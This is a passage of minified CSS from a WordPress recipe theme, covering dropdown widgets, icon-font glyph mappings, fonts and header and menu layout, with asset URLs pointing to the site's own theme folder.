abbr:hover{background-position:-42px -10px;}.chosen-container-single .chosen-single div{position:absolute;top:0;right:0;display:block;width:18px;height:100%;}.chosen-container-single .chosen-single div b{display:block;width:100%;height:100%;background:url('https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/img/chosen-sprite.png') no-repeat 0px 2px;}.chosen-container-single .chosen-search{position:relative;z-index:1010;margin:0;padding:3px 4px;white-space:nowrap;}.chosen-container-single .chosen-search input[type="text"]{margin:1px 0;padding:4px 20px 4px 5px;width:100%;height:auto;outline:0;border:1px solid #aaa;background:white url('https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/img/chosen-sprite.png') no-repeat 100% -20px;background:url('https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/img/chosen-sprite.png') no-repeat 100% -20px;font-size:1em;font-family:sans-serif;line-height:normal;border-radius:0;}.chosen-container-single .chosen-drop{margin-top:-1px;border-radius:0 0 4px 4px;background-clip:padding-box;}.chosen-container-single.chosen-container-single-nosearch .chosen-search{position:absolute;left:-9999px;}.chosen-container .chosen-results{color:#444;position:relative;overflow-x:hidden;overflow-y:auto;margin:0 4px 4px 0;padding:0 0 0 4px;max-height:240px;-webkit-overflow-scrolling:touch;}.chosen-container .chosen-results li{display:none;margin:0;padding:5px 6px;list-style:none;line-height:15px;word-wrap:break-word;-webkit-touch-callout:none;}.chosen-container .chosen-results li.active-result{display:list-item;cursor:pointer;}.chosen-container .chosen-results li.disabled-result{display:list-item;color:#ccc;cursor:default;}.chosen-container .chosen-results li.highlighted{background-color:#3875d7;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(20%,#3875d7),color-stop(90%,#2a62bc));background-image:-webkit-linear-gradient(#3875d7 20%,#2a62bc 90%);background-image:-moz-linear-gradient(#3875d7 20%,#2a62bc 90%);background-image:-o-linear-gradient(#3875d7 20%,#2a62bc 90%);background-image:linear-gradient(#3875d7 20%,#2a62bc 90%);color:#fff;}.chosen-container .chosen-results li.no-results{color:#777;display:list-item;background:#f4f4f4;}.chosen-container .chosen-results li.group-result{display:list-item;font-weight:bold;cursor:default;}.chosen-container .chosen-results li.group-option{padding-left:15px;}.chosen-container .chosen-results li em{font-style:normal;text-decoration:underline;}.chosen-container-multi .chosen-choices{position:relative;overflow:hidden;margin:0;padding:0 5px;width:100%;height:auto !important;height:1%;border:1px solid #aaa;background-color:#fff;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(1%,#eee),color-stop(15%,#fff));background-image:-webkit-linear-gradient(#eee 1%,#fff 15%);background-image:-moz-linear-gradient(#eee 1%,#fff 15%);background-image:-o-linear-gradient(#eee 1%,#fff 15%);background-image:linear-gradient(#eee 1%,#fff 15%);cursor:text;}.chosen-container-multi .chosen-choices li{float:left;list-style:none;}.chosen-container-multi .chosen-choices li.search-field{margin:0;padding:0;white-space:nowrap;}.chosen-container-multi .chosen-choices li.search-field input[type="text"]{margin:1px 0;padding:0;height:25px;outline:0;border:0 !important;background:transparent !important;box-shadow:none;color:#999;font-size:100%;font-family:sans-serif;line-height:normal;border-radius:0;}.chosen-container-multi .chosen-choices li.search-choice{position:relative;margin:3px 5px 3px 0;padding:3px 20px 3px 5px;border:1px solid #aaa;max-width:100%;border-radius:3px;background-color:#eee;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),color-stop(100%,#eee));background-image:-webkit-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-moz-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-o-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-size:100% 19px;background-repeat:repeat-x;background-clip:padding-box;box-shadow:0 0 2px white inset, 0 1px 0 rgba(0,0,0,0.05);color:#333;line-height:13px;cursor:default;}.chosen-container-multi .chosen-choices li.search-choice span{word-wrap:break-word;}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{position:absolute;top:4px;right:3px;display:block;width:12px;height:12px;background:url('https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/img/chosen-sprite.png') -42px 1px no-repeat;font-size:1px;}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover{background-position:-42px -10px;}.chosen-container-multi .chosen-choices li.search-choice-disabled{padding-right:5px;border:1px solid #ccc;background-color:#e4e4e4;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),color-stop(100%,#eee));background-image:-webkit-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-moz-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-o-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);color:#666;}.chosen-container-multi .chosen-choices li.search-choice-focus{background:#d4d4d4;}.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close{background-position:-42px -10px;}.chosen-container-multi .chosen-results{margin:0;padding:0;}.chosen-container-multi .chosen-drop .result-selected{display:list-item;color:#ccc;cursor:default;}.chosen-container-active .chosen-single{border:1px solid #5897fb;box-shadow:0 0 5px rgba(0,0,0,0.3);}.chosen-container-active.chosen-with-drop .chosen-single{border:1px solid #aaa;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(20%,#eee),color-stop(80%,#fff));background-image:-webkit-linear-gradient(#eee 20%,#fff 80%);background-image:-moz-linear-gradient(#eee 20%,#fff 80%);background-image:-o-linear-gradient(#eee 20%,#fff 80%);background-image:linear-gradient(#eee 20%,#fff 80%);box-shadow:0 1px 0 #fff inset;}.chosen-container-active.chosen-with-drop .chosen-single div{border-left:none;background:transparent;}.chosen-container-active.chosen-with-drop .chosen-single div b{background-position:-18px 2px;}.chosen-container-active .chosen-choices{border:1px solid #5897fb;box-shadow:0 0 5px rgba(0,0,0,0.3);}.chosen-container-active .chosen-choices li.search-field input[type="text"]{color:#222 !important;}.chosen-disabled{opacity:0.5 !important;cursor:default;}.chosen-disabled .chosen-single{cursor:default;}.chosen-disabled .chosen-choices .search-choice .search-choice-close{cursor:default;}.chosen-rtl{text-align:right;}.chosen-rtl .chosen-single{overflow:visible;padding:0 8px 0 0;}.chosen-rtl .chosen-single span{margin-right:0;margin-left:26px;direction:rtl;}.chosen-rtl .chosen-single-with-deselect span{margin-left:38px;}.chosen-rtl .chosen-single div{right:auto;left:3px;}.chosen-rtl .chosen-single abbr{right:auto;left:26px;}.chosen-rtl .chosen-choices li{float:right;}.chosen-rtl .chosen-choices li.search-field input[type="text"]{direction:rtl;}.chosen-rtl .chosen-choices li.search-choice{margin:3px 5px 3px 0;padding:3px 5px 3px 19px;}.chosen-rtl .chosen-choices li.search-choice .search-choice-close{right:auto;left:4px;}.chosen-rtl.chosen-container-single-nosearch .chosen-search,.chosen-rtl .chosen-drop{left:9999px;}.chosen-rtl.chosen-container-single .chosen-results{margin:0 0 4px 4px;padding:0 4px 0 0;}.chosen-rtl .chosen-results li.group-option{padding-right:15px;padding-left:0;}.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div{border-right:none;}.chosen-rtl .chosen-search input[type="text"]{padding:4px 5px 4px 20px;background:white url('https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/img/chosen-sprite.png') no-repeat -30px -20px;background:url('https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/img/chosen-sprite.png') no-repeat -30px -20px;direction:rtl;}.chosen-rtl.chosen-container-single .chosen-single div b{background-position:6px 2px;}.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b{background-position:-12px 2px;}@media only screen and (-webkit-min-device-pixel-ratio: 1.5),only screen and (min-resolution: 144dpi),only screen and (min-resolution: 1.5dppx){.chosen-rtl .chosen-search input[type="text"],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-container-single .chosen-search input[type="text"],.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span{background-image:url('https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/img/chosen-sprite@2x.png') !important;background-size:52px 37px !important;background-repeat:no-repeat !important;}}.print-w{display:none;}.single-print-ingredients{display:none !important;}.clear{clear:both;}.os-container{width:1240px;margin:0px auto;}.text-center{text-align:center;}.wp-caption-text{background-color:#e9f4fb;color:#4a5e6b;padding:5px 10px;font-size:12px;}a{text-decoration:none;}ul{margin:0px;padding:0px;}figure{margin:0px;}.bordered-title{margin-bottom:30px;}.bordered-title .os-icon{margin-right:20px;font-size:40px;vertical-align:middle;}.bordered-title span{border-bottom:2px solid rgba(0,0,0,0.9);padding-bottom:5px;display:inline-block;}.os-icon-social-facebook{color:#3b579d;}.os-icon-social-twitter{color:#5ea9dd;}.os-icon-social-instagram{color:#a4775c;}.os-icon-social-flickr{color:#0062dd;}.os-icon-social-linkedin{color:#0087c0;}.os-icon-social-googleplus{color:#df4b38;}.os-icon-social-pinterest{color:#cd1d1f;}.os-icon-social-ok{color:#ff8900;}.os-icon-social-vk{color:#3276a6;}.bar-social .os-icon-social-ok,.bar-social .os-icon-social-vk,.footer-social-w .os-icon-social-ok,.footer-social-w .os-icon-social-vk{font-size:29px;}.main-footer.with-social .footer-social-w ul li{margin-left:5px;}blockquote{background-color:#edfafa;padding:20px;position:relative;border-top:5px solid #c5efef;font-size:19px;padding-left:100px;padding-right:50px;margin-top:50px;margin-bottom:50px;}blockquote:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e60d";position:absolute;font-size:52px;left:-15px;top:14px;}.gallery{margin-bottom:1.5em;}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;padding:2px;}.gallery-columns-2 .gallery-item{max-width:50%;}.gallery-columns-3 .gallery-item{max-width:33.33%;}.gallery-columns-4 .gallery-item{max-width:25%;}.gallery-columns-5 .gallery-item{max-width:20%;}.gallery-columns-6 .gallery-item{max-width:16.66%;}.gallery-columns-7 .gallery-item{max-width:14.28%;}.gallery-columns-8 .gallery-item{max-width:12.5%;}.gallery-columns-9 .gallery-item{max-width:11.11%;}.gallery-caption{display:block;margin:5px 5px 10px 5px;display:none;}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}html{font-size:62.5%;-webkit-tap-highlight-color:rgba(0,0,0,0);}body{font-family:'Droid Serif', serif;font-size:16px;font-weight:400;line-height:1.428571429;color:rgba(0,0,0,0.8);}a{color:#2a88c5;}strong{font-weight:700;}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;line-height:1.2;color:rgba(0,0,0,0.9);}h1,h2,h3{margin-top:22px;margin-bottom:11px;}h4,h5,h6{margin-top:11px;margin-bottom:11px;}h1,.h1{font-size:44px;}h2,.h2{font-size:32px;}h3,.h3{font-size:24px;}h4,.h4{font-size:18px;}h5,.h5{font-size:16px;}h6,.h6{font-size:14px;}@font-face{font-family:'osfont';src:url('https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/fonts/osfont/osfont.eot?z52hks23');src:url('https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/fonts/osfont/osfont.eot?#iefixz52hks23') format('embedded-opentype'), url('https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/fonts/osfont/osfont.woff2?z52hks23') format('woff2'), url('https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/fonts/osfont/osfont.ttf?z52hks23') format('truetype'), url('https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/fonts/osfont/osfont.woff?z52hks23') format('woff'), url('https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/fonts/osfont/osfont.svg?z52hks23#osfont') format('svg');font-weight:normal;font-style:normal;}.os-icon{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.os-icon-cross:before{content:"\e91a";}.os-icon-subtract:before{content:"\e91b";}.os-icon-close2:before{content:"\e91c";}.os-icon-play:before{content:"\e910";}.os-icon-trash:before{content:"\e91d";}.os-icon-trash-alt:before{content:"\e91e";}.os-icon-documents-17:before{content:"\e91f";}.os-icon-ui-44:before{content:"\e920";}.os-icon-phone-06:before{content:"\e921";}.os-icon-others-06:before{content:"\e922";}.os-icon-ui-03:before{content:"\e923";}.os-icon-text-08:before{content:"\e924";}.os-icon-ui-55:before{content:"\e925";}.os-icon-home-03:before{content:"\e926";}.os-icon-signs-12:before{content:"\e927";}.os-icon-mail-14:before{content:"\e928";}.os-icon-ui-83:before{content:"\e929";}.os-icon-ui-88:before{content:"\e92a";}.os-icon-phone-21:before{content:"\e92b";}.os-icon-finance-26:before{content:"\e92c";}.os-icon-finance-28:before{content:"\e92d";}.os-icon-documents-15:before{content:"\e92e";}.os-icon-clothes-22:before{content:"\e92f";}.os-icon-ui-22:before{content:"\e930";}.os-icon-tech-11:before{content:"\e931";}.os-icon-medical-10:before{content:"\e932";}.os-icon-ui-34:before{content:"\e933";}.os-icon-ui-33:before{content:"\e934";}.os-icon-ui-36:before{content:"\e935";}.os-icon-ui-35:before{content:"\e936";}.os-icon-ui-05:before{content:"\e937";}.os-icon-ui-06:before{content:"\e938";}.os-icon-social-ok:before{content:"\e919";}.os-icon-social-vk:before{content:"\e918";}.os-icon-search:before{content:"\f002";}.os-icon-heart-full:before{content:"\f004";}.os-icon-star-full:before{content:"\f005";}.os-icon-star-full-outline:before{content:"\f006";}.os-icon-check:before{content:"\f00c";}.os-icon-clock:before{content:"\f017";}.os-icon-tags:before{content:"\f02c";}.os-icon-chevron-left:before{content:"\f053";}.os-icon-chevron-right:before{content:"\f054";}.os-icon-question-round:before{content:"\f059";}.os-icon-info-round:before{content:"\f05a";}.os-icon-plus:before{content:"\f067";}.os-icon-minus:before{content:"\f068";}.os-icon-eye:before{content:"\f06e";}.os-icon-chevron-up:before{content:"\f077";}.os-icon-chevron-down:before{content:"\f078";}.os-icon-star-half:before{content:"\f089";}.os-icon-hamburger:before{content:"\f0c9";}.os-icon-numbered-list:before{content:"\f0cb";}.os-icon-angle-left:before{content:"\f104";}.os-icon-angle-right:before{content:"\f105";}.os-icon-angle-top:before{content:"\f106";}.os-icon-angle-bottom:before{content:"\f107";}.os-icon-quotes-left:before{content:"\f10d";}.os-icon-quotes-right:before{content:"\f10e";}.os-icon-loading:before{content:"\f110";}.os-icon-circle-o:before{content:"\f22d";}.os-icon-thin-thumbs-down:before{content:"\e645";}.os-icon-thin-hamburger:before{content:"\e644";}.os-icon-thin-info:before{content:"\e631";}.os-icon-thin-question:before{content:"\e632";}.os-icon-thin-exit:before{content:"\e900";}.os-icon-thin-0587_movie_video_cinema_flm:before{content:"\e912";}.os-icon-thin-0588_play_movie_video_cinema_flm:before{content:"\e913";}.os-icon-thin-heart:before{content:"\e600";}.os-icon-thin-thumbs-up:before{content:"\e636";}.os-icon-thin-thumbs-down-inverse:before{content:"\e637";}.os-icon-thin-pantone:before{content:"\e648";}.os-icon-thin-users:before{content:"\e638";}.os-icon-thin-serve:before{content:"\e602";}.os-icon-thin-cook:before{content:"\e603";}.os-icon-thin-temperature:before{content:"\e800";}.os-icon-thin-book-bookmarked:before{content:"\e641";}.os-icon-thin-book:before{content:"\e604";}.os-icon-thin-book-closed:before{content:"\e642";}.os-icon-thin-glasses:before{content:"\e605";}.os-icon-thin-book-opened:before{content:"\e643";}.os-icon-thin-clock:before{content:"\e606";}.os-icon-thin-clock-busy:before{content:"\e63b";}.os-icon-thin-search:before{content:"\e63d";}.os-icon-thin-close-bordered:before{content:"\e905";}.os-icon-thin-close-big:before{content:"\e906";}.os-icon-thin-list:before{content:"\e609";}.os-icon-thin-paper-list:before{content:"\e60a";}.os-icon-thin-paper-holes-text:before{content:"\e646";}.os-icon-thin-paper-holes-list-squares:before{content:"\e647";}.os-icon-thin-zoom-in:before{content:"\e907";}.os-icon-thin-zoom-out:before{content:"\e908";}.os-icon-thin-share-alt:before{content:"\e613";}.os-icon-thin-plus:before{content:"\e901";}.os-icon-thin-minus:before{content:"\e902";}.os-icon-thin-close-round:before{content:"\e60b";}.os-icon-thin-left-arrow-round:before{content:"\e909";}.os-icon-thin-right-arrow-round:before{content:"\e90a";}.os-icon-thin-font-size-up:before{content:"\e649";}.os-icon-thin-quote-left:before{content:"\e60d";}.os-icon-thin-comment:before{content:"\e60e";}.os-icon-thin-comments:before{content:"\e60f";}.os-icon-thin-print:before{content:"\e64a";}.os-icon-thin-shopping-cart:before{content:"\e903";}.os-icon-thin-checkout-bag:before{content:"\e904";}.os-icon-social-vine:before{content:"\e610";}.os-icon-social-slack:before{content:"\e611";}.os-icon-social-medium:before{content:"\e612";}.os-icon-social-yelp2:before{content:"\e614";}.os-icon-social-stumbleupon:before{content:"\e615";}.os-icon-social-spotify:before{content:"\e616";}.os-icon-social-stackoverflow:before{content:"\e617";}.os-icon-social-github:before{content:"\e618";}.os-icon-social-deviantart:before{content:"\e619";}.os-icon-social-googleplus:before{content:"\e61a";}.os-icon-social-ebay:before{content:"\e61b";}.os-icon-social-instagram:before{content:"\e61c";}.os-icon-social-behance:before{content:"\e61d";}.os-icon-social-soundcloud:before{content:"\e61e";}.os-icon-social-pinterest:before{content:"\e61f";}.os-icon-social-blogger:before{content:"\e620";}.os-icon-social-stumbleupon2:before{content:"\e621";}.os-icon-social-technorati:before{content:"\e622";}.os-icon-social-picasa:before{content:"\e623";}.os-icon-social-rss:before{content:"\e624";}.os-icon-social-delicious:before{content:"\e625";}.os-icon-social-youtube:before{content:"\e626";}.os-icon-social-tumblr:before{content:"\e627";}.os-icon-social-vimeo:before{content:"\e628";}.os-icon-social-linkedin:before{content:"\e629";}.os-icon-social-digg:before{content:"\e62a";}.os-icon-social-facebook:before{content:"\e62b";}.os-icon-social-twitter:before{content:"\e62c";}.os-icon-social-flickr:before{content:"\e62d";}.os-icon-social-twitter2:before{content:"\e62e";}.os-icon-social-dribbble:before{content:"\e62f";}.os-icon-social-forrst:before{content:"\e630";}.os-icon-social-google-plus:before{content:"\e601";}.os-icon-instagram:before{content:"\e607";}.os-icon-pinterest:before{content:"\e608";}.os-icon-facebook:before{content:"\e60c";}.os-icon-twitter:before{content:"\e639";}.os-icon-dribbble:before{content:"\e63a";}.os-icon-basic-barcode:before{content:"\e63f";}.os-icon-basic-checkboxes:before{content:"\e640";}.os-icon-basic-heart-plus:before{content:"\e633";}.os-icon-basic-heart-minus:before{content:"\e634";}.os-icon-basic-info-round:before{content:"\e635";}.os-icon-basic2-142_play_movie_video:before{content:"\e914";}.os-icon-basic2-148_play_video_youtube:before{content:"\e915";}.os-icon-basic2-272_add_new_plus:before{content:"\e90d";}.os-icon-basic2-273_remove_delete_minus:before{content:"\e90e";}.os-icon-basic-delete:before{content:"\e90b";}.os-icon-basic-mail-envelope:before{content:"\e63c";}.os-icon-basic-mail-send:before{content:"\e63e";}.os-icon-basic1-081_movie_video:before{content:"\e916";}.os-icon-basic1-082_movie_video_camera:before{content:"\e917";}.os-icon-font:before{content:"\e90f";}.os-icon-mail:before{content:"\e002";}.os-icon-ribbon:before{content:"\e009";}.os-icon-clock2:before{content:"\e014";}.os-icon-printer:before{content:"\e020";}.os-icon-book:before{content:"\e030";}.os-icon-paper:before{content:"\e034";}.os-icon-circle-minus:before{content:"\e041";}.os-icon-circle-cross:before{content:"\e043";}.os-icon-square-minus:before{content:"\e045";}.os-icon-head:before{content:"\e074";}.os-icon-share:before{content:"\e081";}.os-icon-marquee-plus:before{content:"\e083";}.os-icon-power:before{content:"\e086";}.os-icon-bag:before{content:"\e106";}.os-icon-flag:before{content:"\e108";}.os-icon-minus2:before{content:"\e115";}.os-icon-cross2:before{content:"\e117";}.os-icon-file-add:before{content:"\e125";}.os-icon-write:before{content:"\e90c";}.os-icon-film:before{content:"\e911";}@keyframes spinningAnimation{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);}}@-webkit-keyframes spinningAnimation{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);}}.os-btn{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;border-radius:6px;text-transform:uppercase;vertical-align:middle;}.os-btn-primary{color:#fff;background-color:#2abe96;text-shadow:2px 2px 0px rgba(0,0,0,0.2);-webkit-box-shadow:0px 5px 0px 0px #219475;box-shadow:0px 5px 0px 0px #219475;border:1px solid #2abe96;}.os-btn-lg{padding:8px 25px;font-size:22px;}.os-btn-md{padding:6px 20px;font-size:19px;text-shadow:1px 1px 0px rgba(0,0,0,0.2);-webkit-box-shadow:0px 3px 0px 0px #219475;box-shadow:0px 3px 0px 0px #219475;}.mobile-header-w{display:none;}.mobile-header-w .mobile-header{display:table;width:100%;table-layout:fixed;background-color:#fff;}.mobile-header-w .mobile-header .mobile-menu-toggler{width:80px;font-size:40px;display:table-cell;vertical-align:middle;padding-left:30px;}.mobile-header-w .mobile-header .mobile-logo{vertical-align:middle;padding:20px 0px;display:table-cell;text-align:center;}.mobile-header-w .mobile-header .mobile-menu-search-toggler{vertical-align:middle;width:80px;font-size:40px;display:table-cell;text-align:right;padding-right:30px;}.mobile-header-w .mobile-header-menu-w{display:none;background-color:#000;text-align:center;padding:20px 0px;}.mobile-header-w .mobile-header-menu-w.active{display:block;}.mobile-header-w .mobile-header-menu-w ul{padding:0px;margin:0px;}.mobile-header-w .mobile-header-menu-w ul li a{color:#fff;padding:7px 10px;border-bottom:1px solid rgba(0,0,0,0.1);display:block;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:22px;}.mobile-header-w .mobile-header-menu-w ul.sub-menu{background-color:rgba(255,255,255,0.1);display:none;}.mobile-header-w .mobile-header-menu-w > ul > li.menu-item-has-children{position:relative;}.mobile-header-w .mobile-header-menu-w > ul > li.menu-item-has-children > a:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f067";position:absolute;font-size:9px;left:15px;top:20px;color:#fff;}.mobile-header-w .mobile-header-menu-w > ul > li.menu-item-has-children .sub-menu .menu-item-has-children{position:relative;}.mobile-header-w .mobile-header-menu-w > ul > li.menu-item-has-children .sub-menu .menu-item-has-children > a:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f067";position:absolute;left:15px;font-size:9px;top:20px;color:#fff;}.mobile-header-w .mobile-header-menu-w > ul > li.menu-item-has-children.active > .sub-menu{display:block;}.mobile-header-w .mobile-header-menu-w > ul > li.menu-item-has-children.active > .sub-menu li.active > .sub-menu{display:block;}.mobile-header-w .mobile-header-menu-w.color-scheme-light ul li a{color:rgba(0,0,0,0.9);border-bottom:1px solid rgba(0,0,0,0.1);}.mobile-header-w .mobile-header-menu-w.color-scheme-light ul.sub-menu{background-color:rgba(0,0,0,0.1);}.mobile-header-w .mobile-header-menu-w.color-scheme-light > ul > li.menu-item-has-children > a:before{color:rgba(0,0,0,0.8);}.mobile-header-w .mobile-header-menu-w.color-scheme-light > ul > li.menu-item-has-children .sub-menu .menu-item-has-children > a:before{color:rgba(0,0,0,0.8);}.top-profile-links-box-w{position:relative;}.top-profile-links-box{position:absolute;z-index:9997;top:-60px;right:0px;background-color:#99317d;padding:5px 10px 7px 10px;border-radius:0px 0px 6px 6px;}.top-profile-links-box ul{list-style:none;}.top-profile-links-box ul li{display:inline-block;border-right:1px solid rgba(255,255,255,0.3);padding:0px 20px;}.top-profile-links-box ul li a,.top-profile-links-box ul li span{color:#fff;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:16px;line-height:24px;vertical-align:middle;text-transform:uppercase;line-height:1;display:inline-block;}.top-profile-links-box ul li a .os-icon,.top-profile-links-box ul li span .os-icon{vertical-align:middle;font-size:16px;margin-right:10px;}.top-profile-links-box ul li span{color:#eee;}.top-profile-links-box ul li span strong{font-weight:400;color:#fff;}.top-profile-links-box ul li:last-child{border-right:none;}.fixed-header-w{-webkit-transition:all 0.2s ease;transition:all 0.2s ease;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);-webkit-opacity:0;-moz-opacity:0;opacity:0;position:fixed;z-index:9998;background-color:#fff;padding:5px 0px;top:0px;left:0px;right:0px;-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,0.3);box-shadow:0px 2px 5px 0px rgba(0,0,0,0.3);}.fixed-header-w .fixed-header-i{display:table;table-layout:fixed;width:100%;}.fixed-header-w .fixed-logo-w{display:table-cell;vertical-align:middle;}.fixed-header-w .fixed-logo-w img{max-width:100%;height:auto;}.fixed-header-w .fixed-search-trigger-w{display:table-cell;vertical-align:middle;width:80px;text-align:right;font-size:28px;padding-right:20px;}.fixed-header-w .fixed-top-menu-w{vertical-align:middle;display:table-cell;padding-left:40px;}.fixed-header-w .fixed-top-menu-w ul{list-style:none;}.fixed-header-w .fixed-top-menu-w ul.sub-menu{display:none;padding:0px;background-color:rgba(51,187,163,0.9);z-index:9999;}.fixed-header-w .fixed-top-menu-w ul.sub-menu li{min-width:200px;border-bottom:1px solid rgba(255,255,255,0.1);position:relative;}.fixed-header-w .fixed-top-menu-w ul.sub-menu li a{padding:12px 35px;font-size:18px;display:block;white-space:nowrap;color:#fff;position:relative;}.fixed-header-w .fixed-top-menu-w ul.sub-menu li a:hover{background-color:rgba(0,0,0,0.1);}.fixed-header-w .fixed-top-menu-w ul.sub-menu li:last-child{border-bottom:none;}.fixed-header-w .fixed-top-menu-w > ul > li{display:inline-block;padding:0px 20px;border-right:1px solid rgba(0,0,0,0.1);position:relative;}.fixed-header-w .fixed-top-menu-w > ul > li:first-child{border-left:1px solid rgba(0,0,0,0.1);}.fixed-header-w .fixed-top-menu-w > ul > li > a{font-size:24px;color:rgba(0,0,0,0.9);}.fixed-header-w .fixed-top-menu-w > ul > li a{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;text-transform:uppercase;}.fixed-header-w .fixed-top-menu-w > ul > li.menu-item-has-children{padding-left:35px;}.fixed-header-w .fixed-top-menu-w > ul > li.menu-item-has-children > a:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f067";position:absolute;font-size:9px;left:15px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.fixed-header-w .fixed-top-menu-w > ul > li.menu-item-has-children .sub-menu .menu-item-has-children > a:before{content:"\f054";font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;position:absolute;right:15px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;}.fixed-header-w .fixed-top-menu-w > ul > li.menu-item-has-children.active > .sub-menu{display:block;position:absolute;left:-10px;}.fixed-header-w .fixed-top-menu-w > ul > li.menu-item-has-children.active > .sub-menu li.active > .sub-menu{display:block;position:absolute;right:-100%;top:0px;}.fixed-header-w .fixed-top-menu-w > ul > li.menu-item-has-children.active > .sub-menu li.active.active-left > .sub-menu{right:auto;left:-100%;}.fixed-header-w .fixed-top-menu-w > ul > li > a{-webkit-transition:all 0.4s ease;transition:all 0.4s ease;}.fixed-header-w .fixed-top-menu-w > ul > li:last-child > a{border-bottom:none;}.fixed-header-w.color-scheme-dark .fixed-top-menu-w > ul > li{border-right-color:rgba(255,255,255,0.15);}.fixed-header-w.color-scheme-dark .fixed-top-menu-w > ul > li:first-child{border-left-color:rgba(255,255,255,0.15);}.fixed-header-w.color-scheme-dark .fixed-top-menu-w > ul > li > a{color:rgba(255,255,255,0.9);}.fixed-header-w.color-scheme-dark .search-trigger{color:rgba(255,255,255,0.7);}.fixed-header-w.color-scheme-dark .search-trigger:hover i{color:#fff;}body.fix-top-menu .fixed-header-w{-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);-webkit-opacity:1;-moz-opacity:1;opacity:1;}.main-header{background-color:#fff;display:table;padding:10px 0px;border-radius:6px 6px 0px 0px;position:relative;width:100%;table-layout:fixed;}.main-header 